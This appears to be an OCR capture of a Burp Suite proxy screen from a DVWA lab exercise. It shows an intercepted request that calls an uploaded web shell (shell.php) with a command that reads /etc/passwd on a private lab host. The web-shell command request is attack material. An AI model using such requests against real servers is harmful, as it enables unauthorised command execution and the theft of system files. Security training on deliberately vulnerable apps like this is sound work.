 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat+/etc/passwd HTTP/1.1
2 Host: 192.168.50.100
3 Content-Length: 397
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynADfE9OxuqQUvYB0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)